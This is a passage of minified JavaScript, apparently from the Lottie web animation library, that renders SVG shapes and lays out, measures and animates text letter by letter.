t,r=e.styles,n=this.stylesList.length;for(t=0;t<n;t+=1)-1!==r.indexOf(this.stylesList[t])||this.stylesList[t].closed||r.push(this.stylesList[t])},SVGShapeElement.prototype.reloadShapes=function(){var e;this._isFirstFrame=!0;var t=this.itemsData.length;for(e=0;e<t;e+=1)this.prevViewData[e]=this.itemsData[e];for(this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,this.layerElement,0,[],!0),this.filterUniqueShapes(),t=this.dynamicProperties.length,e=0;e<t;e+=1)this.dynamicProperties[e].getValue();this.renderModifiers()},SVGShapeElement.prototype.searchShapes=function(e,t,r,n,i,a,s){var o,l,u,d,c,h,f=[].concat(a),p=e.length-1,m=[],y=[];for(o=p;o>=0;o-=1){if((h=this.searchProcessedElement(e[o]))?t[o]=r[h-1]:e[o]._render=s,"fl"===e[o].ty||"st"===e[o].ty||"gf"===e[o].ty||"gs"===e[o].ty||"no"===e[o].ty)h?t[o].style.closed=e[o].hd:t[o]=this.createStyleElement(e[o],i),e[o]._render&&t[o].style.pElem.parentNode!==n&&n.appendChild(t[o].style.pElem),m.push(t[o].style);else if("gr"===e[o].ty){if(h)for(u=t[o].it.length,l=0;l<u;l+=1)t[o].prevViewData[l]=t[o].it[l];else t[o]=this.createGroupElement(e[o]);this.searchShapes(e[o].it,t[o].it,t[o].prevViewData,t[o].gr,i+1,f,s),e[o]._render&&t[o].gr.parentNode!==n&&n.appendChild(t[o].gr)}else"tr"===e[o].ty?(h||(t[o]=this.createTransformElement(e[o],n)),d=t[o].transform,f.push(d)):"sh"===e[o].ty||"rc"===e[o].ty||"el"===e[o].ty||"sr"===e[o].ty?(h||(t[o]=this.createShapeElement(e[o],f,i)),this.setElementStyles(t[o])):"tm"===e[o].ty||"rd"===e[o].ty||"ms"===e[o].ty||"pb"===e[o].ty||"zz"===e[o].ty||"op"===e[o].ty?(h?(c=t[o]).closed=!1:((c=ShapeModifiers.getModifier(e[o].ty)).init(this,e[o]),t[o]=c,this.shapeModifiers.push(c)),y.push(c)):"rp"===e[o].ty&&(h?(c=t[o]).closed=!0:(c=ShapeModifiers.getModifier(e[o].ty),t[o]=c,c.init(this,e,o,t),this.shapeModifiers.push(c),s=!1),y.push(c));this.addProcessedElement(e[o],o+1)}for(p=m.length,o=0;o<p;o+=1)m[o].closed=!0;for(p=y.length,o=0;o<p;o+=1)y[o].closed=!0},SVGShapeElement.prototype.renderInnerContent=function(){var e;this.renderModifiers();var t=this.stylesList.length;for(e=0;e<t;e+=1)this.stylesList[e].reset();for(this.renderShape(),e=0;e<t;e+=1)(this.stylesList[e]._mdf||this._isFirstFrame)&&(this.stylesList[e].msElem&&(this.stylesList[e].msElem.setAttribute("d",this.stylesList[e].d),this.stylesList[e].d="M0 0"+this.stylesList[e].d),this.stylesList[e].pElem.setAttribute("d",this.stylesList[e].d||"M0 0"))},SVGShapeElement.prototype.renderShape=function(){var e,t,r=this.animatedContents.length;for(e=0;e<r;e+=1)t=this.animatedContents[e],(this._isFirstFrame||t.element._isAnimated)&&!0!==t.data&&t.fn(t.data,t.element,this._isFirstFrame)},SVGShapeElement.prototype.destroy=function(){this.destroyBaseElement(),this.shapesData=null,this.itemsData=null},LetterProps.prototype.update=function(e,t,r,n,i,a){this._mdf.o=!1,this._mdf.sw=!1,this._mdf.sc=!1,this._mdf.fc=!1,this._mdf.m=!1,this._mdf.p=!1;var s=!1;return this.o!==e&&(this.o=e,this._mdf.o=!0,s=!0),this.sw!==t&&(this.sw=t,this._mdf.sw=!0,s=!0),this.sc!==r&&(this.sc=r,this._mdf.sc=!0,s=!0),this.fc!==n&&(this.fc=n,this._mdf.fc=!0,s=!0),this.m!==i&&(this.m=i,this._mdf.m=!0,s=!0),!a.length||this.p[0]===a[0]&&this.p[1]===a[1]&&this.p[4]===a[4]&&this.p[5]===a[5]&&this.p[12]===a[12]&&this.p[13]===a[13]||(this.p=a,this._mdf.p=!0,s=!0),s},TextProperty.prototype.defaultBoxWidth=[0,0],TextProperty.prototype.copyData=function(e,t){for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e},TextProperty.prototype.setCurrentData=function(e){e.__complete||this.completeTextData(e),this.currentData=e,this.currentData.boxWidth=this.currentData.boxWidth||this.defaultBoxWidth,this._mdf=!0},TextProperty.prototype.searchProperty=function(){return this.searchKeyframes()},TextProperty.prototype.searchKeyframes=function(){return this.kf=this.data.d.k.length>1,this.kf&&this.addEffect(this.getKeyframeValue.bind(this)),this.kf},TextProperty.prototype.addEffect=function(e){this.effectsSequence.push(e),this.elem.addDynamicProperty(this)},TextProperty.prototype.getValue=function(e){if(this.elem.globalData.frameId!==this.frameId&&this.effectsSequence.length||e){this.currentData.t=this.data.d.k[this.keysIndex].s.t;var t=this.currentData,r=this.keysIndex;if(this.lock)this.setCurrentData(this.currentData);else{var n;this.lock=!0,this._mdf=!1;var i=this.effectsSequence.length,a=e||this.data.d.k[this.keysIndex].s;for(n=0;n<i;n+=1)a=r!==this.keysIndex?this.effectsSequence[n](a,a.t):this.effectsSequence[n](this.currentData,a.t);t!==a&&this.setCurrentData(a),this.v=this.currentData,this.pv=this.v,this.lock=!1,this.frameId=this.elem.globalData.frameId}}},TextProperty.prototype.getKeyframeValue=function(){for(var e=this.data.d.k,t=this.elem.comp.renderedFrame,r=0,n=e.length;r<=n-1&&!(r===n-1||e[r+1].t>t);)r+=1;return this.keysIndex!==r&&(this.keysIndex=r),this.data.d.k[this.keysIndex].s},TextProperty.prototype.buildFinalText=function(e){for(var t,r,n=[],i=0,a=e.length,s=!1,o=!1,l="";i<a;)s=o,o=!1,t=e.charCodeAt(i),l=e.charAt(i),FontManager.isCombinedCharacter(t)?s=!0:t>=55296&&t<=56319?FontManager.isRegionalFlag(e,i)?l=e.substr(i,14):(r=e.charCodeAt(i+1))>=56320&&r<=57343&&(FontManager.isModifier(t,r)?(l=e.substr(i,2),s=!0):l=FontManager.isFlagEmoji(e.substr(i,4))?e.substr(i,4):e.substr(i,2)):t>56319?(r=e.charCodeAt(i+1),FontManager.isVariationSelector(t)&&(s=!0)):FontManager.isZeroWidthJoiner(t)&&(s=!0,o=!0),s?(n[n.length-1]+=l,s=!1):n.push(l),i+=l.length;return n},TextProperty.prototype.completeTextData=function(e){e.__complete=!0;var t,r,n,i,a,s,o,l=this.elem.globalData.fontManager,u=this.data,d=[],c=0,h=u.m.g,f=0,p=0,m=0,y=[],g=0,v=0,b=l.getFontByName(e.f),w=0,E=getFontProperties(b);e.fWeight=E.weight,e.fStyle=E.style,e.finalSize=e.s,e.finalText=this.buildFinalText(e.t),r=e.finalText.length,e.finalLineHeight=e.lh;var S,x=e.tr/1e3*e.finalSize;if(e.sz)for(var C,D,k=!0,$=e.sz[0],_=e.sz[1];k;){C=0,g=0,r=(D=this.buildFinalText(e.t)).length,x=e.tr/1e3*e.finalSize;var P=-1;for(t=0;t<r;t+=1)S=D[t].charCodeAt(0),n=!1," "===D[t]?P=t:13!==S&&3!==S||(g=0,n=!0,C+=e.finalLineHeight||1.2*e.finalSize),l.chars?(o=l.getCharData(D[t],b.fStyle,b.fFamily),w=n?0:o.w*e.finalSize/100):w=l.measureText(D[t],e.f,e.finalSize),g+w>$&&" "!==D[t]?(-1===P?r+=1:t=P,C+=e.finalLineHeight||1.2*e.finalSize,D.splice(t,P===t?1:0,"\r"),P=-1,g=0):(g+=w,g+=x);C+=b.ascent*e.finalSize/100,this.canResize&&e.finalSize>this.minimumFontSize&&_<C?(e.finalSize-=1,e.finalLineHeight=e.finalSize*e.lh/e.s):(e.finalText=D,r=e.finalText.length,k=!1)}g=-x,w=0;var T,A=0;for(t=0;t<r;t+=1)if(n=!1,13===(S=(T=e.finalText[t]).charCodeAt(0))||3===S?(A=0,y.push(g),v=g>v?g:v,g=-2*x,i="",n=!0,m+=1):i=T,l.chars?(o=l.getCharData(T,b.fStyle,l.getFontByName(e.f).fFamily),w=n?0:o.w*e.finalSize/100):w=l.measureText(i,e.f,e.finalSize)," "===T?A+=w+x:(g+=w+x+A,A=0),d.push({l:w,an:w,add:f,n:n,anIndexes:[],val:i,line:m,animatorJustifyOffset:0}),2==h){if(f+=w,""===i||" "===i||t===r-1){for(""!==i&&" "!==i||(f-=w);p<=t;)d[p].an=f,d[p].ind=c,d[p].extra=w,p+=1;c+=1,f=0}}else if(3==h){if(f+=w,""===i||t===r-1){for(""===i&&(f-=w);p<=t;)d[p].an=f,d[p].ind=c,d[p].extra=w,p+=1;f=0,c+=1}}else d[c].ind=c,d[c].extra=0,c+=1;if(e.l=d,v=g>v?g:v,y.push(g),e.sz)e.boxWidth=e.sz[0],e.justifyOffset=0;else switch(e.boxWidth=v,e.j){case 1:e.justifyOffset=-e.boxWidth;break;case 2:e.justifyOffset=-e.boxWidth/2;break;default:e.justifyOffset=0}e.lineWidths=y;var F,M,O,I,R=u.a;s=R.length;var L=[];for(a=0;a<s;a+=1){for((F=R[a]).a.sc&&(e.strokeColorAnim=!0),F.a.sw&&(e.strokeWidthAnim=!0),(F.a.fc||F.a.fh||F.a.fs||F.a.fb)&&(e.fillColorAnim=!0),I=0,O=F.s.b,t=0;t<r;t+=1)(M=d[t]).anIndexes[a]=I,(1==O&&""!==M.val||2==O&&""!==M.val&&" "!==M.val||3==O&&(M.n||" "==M.val||t==r-1)||4==O&&(M.n||t==r-1))&&(1===F.s.rn&&L.push(I),I+=1);u.a[a].s.totalChars=I;var N,B=-1;if(1===F.s.rn)for(t=0;t<r;t+=1)B!=(M=d[t]).anIndexes[a]&&(B=M.anIndexes[a],N=L.splice(Math.floor(Math.random()*L.length),1)[0]),M.anIndexes[a]=N}e.yOffset=e.finalLineHeight||1.2*e.finalSize,e.ls=e.ls||0,e.ascent=b.ascent*e.finalSize/100},TextProperty.prototype.updateDocumentData=function(e,t){t=void 0===t?this.keysIndex:t;var r=this.copyData({},this.data.d.k[t].s);r=this.copyData(r,e),this.data.d.k[t].s=r,this.recalculate(t),this.setCurrentData(r),this.elem.addDynamicProperty(this)},TextProperty.prototype.recalculate=function(e){var t=this.data.d.k[e].s;t.__complete=!1,this.keysIndex=0,this._isFirstFrame=!0,this.getValue(t)},TextProperty.prototype.canResizeFont=function(e){this.canResize=e,this.recalculate(this.keysIndex),this.elem.addDynamicProperty(this)},TextProperty.prototype.setMinimumFontSize=function(e){this.minimumFontSize=Math.floor(e)||1,this.recalculate(this.keysIndex),this.elem.addDynamicProperty(this)};var TextSelectorProp=function(){var e=Math.max,t=Math.min,r=Math.floor;function n(e,t){this._currentTextLength=-1,this.k=!1,this.data=t,this.elem=e,this.comp=e.comp,this.finalS=0,this.finalE=0,this.initDynamicPropertyContainer(e),this.s=PropertyFactory.getProp(e,t.s||{k:0},0,0,this),this.e="e"in t?PropertyFactory.getProp(e,t.e,0,0,this):{v:100},this.o=PropertyFactory.getProp(e,t.o||{k:0},0,0,this),this.xe=PropertyFactory.getProp(e,t.xe||{k:0},0,0,this),this.ne=PropertyFactory.getProp(e,t.ne||{k:0},0,0,this),this.sm=PropertyFactory.getProp(e,t.sm||{k:100},0,0,this),this.a=PropertyFactory.getProp(e,t.a,0,.01,this),this.dynamicProperties.length||this.getValue()}return n.prototype={getMult:function(n){this._currentTextLength!==this.elem.textProperty.currentData.l.length&&this.getValue();var i=0,a=0,s=1,o=1;this.ne.v>0?i=this.ne.v/100:a=-this.ne.v/100,this.xe.v>0?s=1-this.xe.v/100:o=1+this.xe.v/100;var l=BezierFactory.getBezierEasing(i,a,s,o).get,u=0,d=this.finalS,c=this.finalE,h=this.data.sh;if(2===h)u=l(u=c===d?n>=c?1:0:e(0,t(.5/(c-d)+(n-d)/(c-d),1)));else if(3===h)u=l(u=c===d?n>=c?0:1:1-e(0,t(.5/(c-d)+(n-d)/(c-d),1)));else if(4===h)c===d?u=0:(u=e(0,t(.5/(c-d)+(n-d)/(c-d),1)))<.5?u*=2:u=1-2*(u-.5),u=l(u);else if(5===h){if(c===d)u=0;else{var f=c-d,p=-f/2+(n=t(e(0,n+.5-d),c-d)),m=f/2;u=Math.sqrt(1-p*p/(m*m))}u=l(u)}else 6===h?(c===d?u=0:(n=t(e(0,n+.5-d),c-d),u=(1+Math.cos(Math.PI+2*Math.PI*n/(c-d)))/2),u=l(u)):(n>=r(d)&&(u=e(0,t(n-d<0?t(c,1)-(d-n):c-n,1))),u=l(u));if(100!==this.sm.v){var y=.01*this.sm.v;0===y&&(y=1e-8);var g=.5-.5*y;u<g?u=0:(u=(u-g)/y)>1&&(u=1)}return u*this.a.v},getValue:function(e){this.iterateDynamicProperties(),this._mdf=e||this._mdf,this._currentTextLength=this.elem.textProperty.currentData.l.length||0,e&&2===this.data.r&&(this.e.v=this._currentTextLength);var t=2===this.data.r?1:100/this.data.totalChars,r=this.o.v/t,n=this.s.v/t+r,i=this.e.v/t+r;if(n>i){var a=n;n=i,i=a}this.finalS=n,this.finalE=i}},extendPrototype([DynamicPropertyContainer],n),{getTextSelectorProp:function(e,t,r){return new n(e,t,r)}}}();function TextAnimatorDataProperty(e,t,r){var n={propType:!1},i=PropertyFactory.getProp,a=t.a;this.a={r:a.r?i(e,a.r,0,degToRads,r):n,rx:a.rx?i(e,a.rx,0,degToRads,r):n,ry:a.ry?i(e,a.ry,0,degToRads,r):n,sk:a.sk?i(e,a.sk,0,degToRads,r):n,sa:a.sa?i(e,a.sa,0,degToRads,r):n,s:a.s?i(e,a.s,1,.01,r):n,a:a.a?i(e,a.a,1,0,r):n,o:a.o?i(e,a.o,0,.01,r):n,p:a.p?i(e,a.p,1,0,r):n,sw:a.sw?i(e,a.sw,0,0,r):n,sc:a.sc?i(e,a.sc,1,0,r):n,fc:a.fc?i(e,a.fc,1,0,r):n,fh:a.fh?i(e,a.fh,0,0,r):n,fs:a.fs?i(e,a.fs,0,.01,r):n,fb:a.fb?i(e,a.fb,0,.01,r):n,t:a.t?i(e,a.t,0,0,r):n},this.s=TextSelectorProp.getTextSelectorProp(e,t.s,r),this.s.t=t.s.t}function TextAnimatorProperty(e,t,r){this._isFirstFrame=!0,this._hasMaskedPath=!1,this._frameId=-1,this._textData=e,this._renderType=t,this._elem=r,this._animatorsData=createSizedArray(this._textData.a.length),this._pathData={},this._moreOptions={alignment:{}},this.renderedLetters=[],this.lettersChangedFlag=!1,this.initDynamicPropertyContainer(r)}function ITextElement(){}TextAnimatorProperty.prototype.searchProperties=function(){var e,t,r=this._textData.a.length,n=PropertyFactory.getProp;for(e=0;e<r;e+=1)t=this._textData.a[e],this._animatorsData[e]=new TextAnimatorDataProperty(this._elem,t,this);this._textData.p&&"m"in this._textData.p?(this._pathData={a:n(this._elem,this._textData.p.a,0,0,this),f:n(this._elem,this._textData.p.f,0,0,this),l:n(this._elem,this._textData.p.l,0,0,this),r:n(this._elem,this._textData.p.r,0,0,this),p:n(this._elem,this._textData.p.p,0,0,this),m:this._elem.maskManager.getMaskProperty(this._textData.p.m)},this._hasMaskedPath=!0):this._hasMaskedPath=!1,this._moreOptions.alignment=n(this._elem,this._textData.m.a,1,0,this)},TextAnimatorProperty.prototype.getMeasures=function(e,t){if(this.lettersChangedFlag=t,this._mdf||this._isFirstFrame||t||this._hasMaskedPath&&this._pathData.m._mdf){this._isFirstFrame=!1;var r,n,i,a,s,o,l,u,d,c,h,f,p,m,y,g,v,b,w,E=this._moreOptions.alignment.v,S=this._animatorsData,x=this._textData,C=this.mHelper,D=this._renderType,k=this.renderedLetters.length,$=e.l;if(this._hasMaskedPath){if(w=this._pathData.m,!this._pathData.n||this._pathData._mdf){var _,P=w.v;for(this._pathData.r.v&&(P=P.reverse()),s={tLength:0,segments:[]},a=P._length-1,g=0,i=0;i<a;i+=1)_=bez.buildBezierData(P.v[i],P.v[i+1],[P.o[i][0]-P.v[i][0],P.o[i][1]-P.v[i][1]],[P.i[i+1][0]-P.v[i+1][0],P.i[i+1][1]-P.v[i+1][1]]),s.tLength+=_.segmentLength,s.segments.push(_),g+=_.segmentLength;i=a,w.v.c&&(_=bez.buildBezierData(P.v[i],P.v[0],[P.o[i][0]-P.v[i][0],P.o[i][1]-P.v[i][1]],[P.i[0][0]-P.v[0][0],P.i[0][1]-P.v[0][1]]),s.tLength+=_.segmentLength,s.segments.push(_),g+=_.segmentLength),this._pathData.pi=s}if(s=this._pathData.pi,o=this._pathData.f.v,h=0,c=1,u=0,d=!0,m=s.segments,o<0&&w.v.c)for(s.tLength<Math.abs(o)&&(o=-Math.abs(o)%s.tLength),c=(p=m[h=m.length-1].points).length-1;o<0;)o+=p[c].partialLength,(c-=1)<0&&(c=(p=m[h-=1].points).length-1);f=(p=m[h].points)[c-1],y=(l=p[c]).partialLength}a=$.length,r=0,n=0;var T,A,F,M,O,I=1.2*e.finalSize*.714,R=!0;F=S.length;var L,N,B,j,V,z,G,H,U,q,W,K,Q=-1,Y=o,X=h,J=c,Z=-1,ee="",te=this.defaultPropsArray;if(2===e.j||1===e.j){var re=0,ne=0,ie=2===e.j?-.5:-1,ae=0,se=!0;for(i=0;i<a;i+=1)if($[i].n){for(re&&(re+=ne);ae<i;)$[ae].animatorJustifyOffset=re,ae+=1;re=0,se=!0}else{for(A=0;A<F;A+=1)(T=S[A].a).t.propType&&(se&&2===e.j&&(ne+=T.t.v*ie),(O=S[A].s.getMult($[i].anIndexes[A],x.a[A].s.totalChars)).length?re+=T.t.v*O[0]*ie:re+=T.t.v*O*ie);se=!1}for(re&&(re+=ne);ae<i;)$[ae].animatorJustifyOffset=re,ae+=1}for(i=0;i<a;i+=1){if(C.reset(),j=1,$[i].n)r=0,n+=e.yOffset,n+=R?1:0,o=Y,R=!1,this._hasMaskedPath&&(c=J,f=(p=m[h=X].points)[c-1],y=(l=p[c]).partialLength,u=0),ee="",W="",U="",K="",te=this.defaultPropsArray;else{if(this._hasMaskedPath){if(Z!==$[i].line){switch(e.j){case 1:o+=g-e.lineWidths[$[i].line];break;case 2:o+=(g-e.lineWidths[$[i].line])/2}Z=$[i].line}Q!==$[i].ind&&($[Q]&&(o+=$[Q].extra),o+=$[i].an/2,Q=$[i].ind),o+=E[0]*$[i].an*.005;var oe=0;for(A=0;A<F;A+=1)(T=S[A].a).p.propType&&((O=S[A].s.getMult($[i].anIndexes[A],x.a[A].s.totalChars)).length?oe+=T.p.v[0]*O[0]:oe+=T.p.v[0]*O),T.a.propType&&((O=S[A].s.getMult($[i].anIndexes[A],x.a[A].s.totalChars)).length?oe+=T.a.v[0]*O[0]:oe+=T.a.v[0]*O);for(d=!0,this._pathData.a.v&&(o=.5*$[0].an+(g-this._pathData.f.v-.5*$[0].an-.5*$[$.length-1].an)*Q/(a-1),o+=this._pathData.f.v);d;)u+y>=o+oe||!p?(v=(o+oe-u)/l.partialLength,N=f.point[0]+(l.point[0]-f.point[0])*v,B=f.point[1]+(l.point[1]-f.point[1])*v,C.translate(-E[0]*$[i].an*.005,-E[1]*I*.01),d=!1):p&&(u+=l.partialLength,(c+=1)>=p.length&&(c=0,m[h+=1]?p=m[h].points:w.v.c?(c=0,p=m[h=0].points):(u-=l.partialLength,p=null)),p&&(f=l,y=(l=p[c]).partialLength));L=$[i].an/2-$[i].add,C.translate(-L,0,0)}else L=$[i].an/2-$[i].add,C.translate(-L,0,0),C.translate(-E[0]*$[i].an*.005,-E[1]*I*.01,0);for(A=0;A<F;A+=1)(T=S[A].a).t.propType&&(O=S[A].s.getMult($[i].anIndexes[A],x.a[A].s.totalChars),0===r&&0===e.j||(this._hasMaskedPath?O.length?o+=T.t.v*O[0]:o+=T.t.v*O:O.length?r+=T.t.v*O[0]:r+=T.t.v*O));for(e.strokeWidthAnim&&(z=e.sw||0),e.strokeColorAnim&&(V=e.sc?[e.sc[0],e.sc[1],e.sc[2]]:[0,0,0]),e.fillColorAnim&&e.fc&&(G=[e.fc[0],e.fc[1],e.fc[2]]),A=0;A<F;A+=1)(T=S[A].a).a.propType&&((O=S[A].s.getMult($[i].anIndexes[A],x.a[A].s.totalChars)).length?C.translate(-T.a.v[0]*O[0],-T.a.v[1]*O[1],T.a.v[2]*O[2]):C.translate(-T.a.v[0]*O,-T.a.v[1]*O,T.a.v[2]*O));for(A=0;A<F;A+=1)(T=S[A].a).s.propType&&((O=S[A].s.getMult($[i].anIndexes[A],x.a[A].s.totalChars)).length?C.scale(1+(T.s.v[0]-1)*O[0],1+(T.s.v[1]-1)*O[1],1):C.scale(1+(T.s.v[0]-1)*O,1+(T.s.v[1]-1)*O,1));for(A=0;A<F;A+=1){if(T=S[A].a,O=S[A].s.getMult($[i].anIndexes[A],x.a[A].s.totalChars),T.sk.propType&&(O.length?C.skewFromAxis(-T.sk.v*O[0],T.sa.v*O[1]):C.skewFromAxis(-T.sk.v*O,T.sa.v*O)),T.r.propType&&(O.length?C.rotateZ(-T.r.v*O[2]):C.rotateZ(-T.r.v*O)),T.ry.propType&&(O.length?C.rotateY(T.ry.v*O[1]):C.rotateY(T.ry.v*O)),T.rx.propType&&(O.length?C.rotateX(T.rx.v*O[0]):C.rotateX(T.rx.v*O)),T.o.propType&&(O.length?j+=(T.o.v*O[0]-j)*O[0]:j+=(T.o.v*O-j)*O),e.strokeWidthAnim&&T.sw.propType&&(O.length?z+=T.sw.v*O[0]:z+=T.sw.v*O),e.strokeColorAnim&&T.sc.propType)for(H=0;H<3;H+=1)O.length?V[H]+=(T.sc.v[H]-V[H])*O[0]:V[H]+=(T.sc.v[H]-V[H])*O;if(e.fillColorAnim&&e.fc){if(T.fc.propType)for(H=0;H<3;H+=1)O.length?G[H]+=(T.fc.v[H]-G[H])*O[0]:G[H]+=(T.fc.v[H]-G[H])*O;T.fh.propType&&(G=O.length?addHueToRGB(G,T.fh.v*O[0]):addHueToRGB(G,T.fh.v*O)),T.fs.propType&&(G=O.length?addSaturationToRGB(G,T.fs.v*O[0]):addSaturationToRGB(G,T.fs.v*O)),T.fb.propType&&(G=O.length?addBrightnessToRGB(G,T.fb.v*O[0]):addBrightnessToRGB(G,T.fb.v*O))}}for(A=0;A<F;A+=1)(T=S[A].a).p.propType&&(O=S[A].s.getMult($[i].anIndexes[A],x.a[A].s.totalChars),this._hasMaskedPath?O.length?C.translate(0,T.p.v[1]*O[0],-T.p.v[2]*O[1]):C.translate(0,T.p.v[1]*O,-T.p.v[2]*O):O.length?C.translate(T.p.v[0]*O[0],T.p.v[1]*O[1],-T.p.v[2]*O[2]):C.translate(T.p.v[0]*O,T.p.v[1]*O,-T.p.v[2]*O));if(e.strokeWidthAnim&&(U=z<0?0:z),e.strokeColorAnim&&(q="rgb("+Math.round(255*V[0])+","+Math.round(255*V[1])+","+Math.round(255*V[2])+")"),e.fillColorAnim&&e.fc&&(W="rgb("+Math.round(255*G[0])+","+Math.round(255*G[1])+","+Math.round(255*G[2])+")"),this._hasMaskedPath){if(C.translate(0,-e.ls),C.translate(0,E[1]*I*.01+n,0),this._pathData.p.v){b=(l.point[1]-f.point[1])/(l.point[0]-f.point[0]);var le=180*Math.atan(b)/Math.PI;l.point[0]<f.point[0]&&(le+=180),C.rotate(-le*Math.PI/180)}C.translate(N,B,0),o-=E[0]*$[i].an*.005,$[i+1]&&Q!==$[i+1].ind&&(o+=$[i].an/2,o+=.001*e.tr*e.finalSize)}else{switch(C.translate(r,n,0),e.ps&&C.translate(e.ps[0],e.ps[1]+e.ascent,0),e.j){case 1:C.translate($[i].animatorJustifyOffset+e.justifyOffset+(e.boxWidth-e.lineWidths[$[i].line]),0,0);break;case 2:C.translate($[i].animatorJustifyOffset+e.justifyOffset+(e.boxWidth-e.lineWidths[$[i].line])/2,0,0)}C.translate(0,-e.ls),C.translate(L,0,0),C.translate(E[0]*$[i].an*.005,E[1]*I*.01,0),r+=$[i].l+.001*e.tr*e.finalSize}"html"===D?ee=C.toCSS():"svg"===D?ee=C.to2dCSS():te=[C.props[0],C.props[1],C.props[2],C.props[3],C.props[4],C.props[5],C.props[6],C.props[7],C.props[8],C.props[9],C.props[10],C.props[11],C.props[12],C.props[13],C.props[14],C.props[15]],K=j}k<=i?(M=new LetterProps(K,U,q,W,ee,te),this.renderedLetters.push(M),k+=1,this.lettersChangedFlag=!0):(M=this.renderedLetters[i],this.lettersChangedFlag=M.update(K,U,q,W,ee,te)||this.lettersChangedFlag)}}},TextAnimatorProperty.prototype.getValue=function(){this._elem.globalData.frameId!==this._frameId&&(this._frameId=this._elem.globalData.frameId,this.iterateDynamicProperties())},TextAnimatorProperty.prototype.mHelper=new Matrix,TextAnimatorProperty.prototype.defaultPropsArray=[],extendPrototype([DynamicPropertyContainer],TextAnimatorProperty),ITextElement.prototype.initElement=function(e,t,r){this.lettersChangedFlag=!0,this.initFrame(),this.initBaseData(e,t,r),this.textProperty=new TextProperty(this,e.t,this.dynamicProperties),this.textAnimator=new TextAnimatorProperty(e.t,this.renderType,this),this.initTransform(e,t,r),this.initHierarchy(),this.initRenderable(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),this.createContent(),this.hide(),this.textAnimator.searchProperties(this.dynamicProperties)},ITextElement.prototype.prepareFrame=function(e){this._mdf=!1,this.prepareRenderableFrame(e),this.prepareProperties(e,this.isInRange)},ITextElement.prototype.createPathShape=function(e,t){var r,n,i=t.length,a="";for(r=0;r<i;r+=1)"sh"===t[r].ty&&(n=t[r].ks.k,a+=buildShapeString(n,n.i.length,!0,e));return a},ITextElement.prototype.updateDocumentData=function(e,t){this.textProperty.updateDocumentData(e,t)},ITextElement.prototype.canResizeFont=function(e){this.textProperty.canResizeFont(e)},ITextElement.prototype.setMinimumFontSize=function(e){this.textProperty.setMinimumFontSize(e)},ITextElement.prototype.applyTextPropertiesToMatrix=function(e,t,r,n,i){switch(e.ps&&t.translate(e.ps[0],e.ps[1]+e.ascent,0),t.translate(0,-e.ls,0),e.j){case 1:t.translate(e.justifyOffset+(e.boxWidth-e.lineWidths[r]),0,0);break;case 2:t.translate(e.justifyOffset+(e.boxWidth-e.lineWidths[r])/2,0,0)}t.translate(n,i,0)},ITextElement.prototype.buildColor=function(e){return"rgb("+Math.round(255*e[0])+","+Math.round(255*e[1])+","+Math.round(255*e[2])+")"},ITextElement.prototype.emptyProp=new LetterProps,ITextElement.prototype.destroy=function(){},ITextElement.prototype.validateText=function(){(this.textProperty._mdf||this.textProperty._isFirstFrame)&&(this.buildNewText(),this.textProperty._isFirstFrame=!1,this.textProperty._mdf=!1)};var emptyShapeData={shapes:[]};function SVGTextLottieElement(e,t,r){this.textSpans=[],this.renderType="svg",this.initElement(e,t,r)}function ISolidElement(e,t,r){this.initElement(e,t,r)}function NullElement(e,t,r){this.initFrame(),this.initBaseData(e,t,r),this.initFrame(),this.initTransform(e,t,r),this.initHierarchy()}function SVGRendererBase(){}function ICompElement(){}function SVGCompElement(e,t,r){this.layers=e.layers,this.supports3d=!0,this.completeLayers=!1,this.pendingElements=[],this.elements=this.layers?createSizedArray(this.layers.length):[],this.initElement(e,t,r),this.tm=e.tm?PropertyFactory.getProp(this,e.tm,0,t.frameRate,this):{_placeholder:!0}}function SVGRenderer(e,t){this.animationItem=e,this.layers=null,this.renderedFrame=-1,this.svgElement=createNS("svg");var r="";if(t&&t.title){var n=createNS("title"),i=createElementID();n.setAttribute("id",i),n.textContent=t.title,this.svgElement.appendChild(n),r+=i}if(t&&t.description){var a=createNS("desc"),s=createElementID();a.setAttribute("id",s),a.textContent=t.description,this.svgElement.appendChild(a),r+=" "+s}r&&this.svgElement.setAttribute("aria-labelledby",r);var o=createNS("defs");this.svgElement.appendChild(o);var l=createNS("g");this.svgElement.appendChild(l),this.layerElement=l,this.renderConfig={preserveAspectRatio:t&&t.preserveAspectRatio||"xMidYMid meet",imagePreserveAspectRatio:t&&t.imagePreserveAspectRatio||"xMidYMid slice",contentVisibility:t&&t.contentVisibility||"visible",progressiveLoad:t&&t.progressiveLoad||!1,hideOnTransparent:!(t&&!1===t.hideOnTransparent),viewBoxOnly:t&&t.viewBoxOnly||!1,viewBoxSize:t&&t.viewBoxSize||!1,className:t&&t.className||"",id:t&&t.id||"",focusable:t&&t.focusable,filterSize:{width:t&&t.filterSize&&t.filterSize.width||"100%",height:t&&t.filterSize&&t.filterSize.height||"100%",x:t&&t.filterSize&&t.filterSize.x||"0%",y:t&&t.filterSize&&t.filterSize.y||"0%"},width:t&&t.width,height:t&&t.height,runExpressions:!t||void 0===t.runExpressions||t.runExpressions},this.globalData={_mdf:!1,frameNum:-1,defs:o,renderConfig:this.renderConfig},this.elements=[],this.pendingElements=[],this.destroyed=!1,this.rendererType="svg"}function ShapeTransformManager(){this.sequences={},this.sequenceList=[],this.transform_key_count=0}extendPrototype([BaseElement,TransformElement,SVGBaseElement,HierarchyElement,FrameElement,RenderableDOMElement,ITextElement],SVGTextLottieElement),SVGTextLottieElement.prototype.createContent=function(){this.data.singleShape&&!this.globalData.fontManager.chars&&(this.textContainer=createNS("text"))},SVGTextLottieElement.prototype.buildTextContents=function(e){for(var t=0,r=e.length,n=[],i="";t<r;)e[t]===String.fromCharCode(13)||e[t]===String.fromCharCode(3)?(n.push(i),i=""):i+=e[t],t+=1;return n.push(i),n},SVGTextLottieElement.prototype.buildShapeData=function(e,t){if(e.shapes&&e.shapes.length){var r=e.shapes[0];if(r.it){var n=r.it[r.it.length-1];n.s&&(n.s.k[0]=t,n.s.k[1]=t)}}return e},SVGTextLottieElement.prototype.buildNewText=function(){var e,t;this.addDynamicProperty(this);var 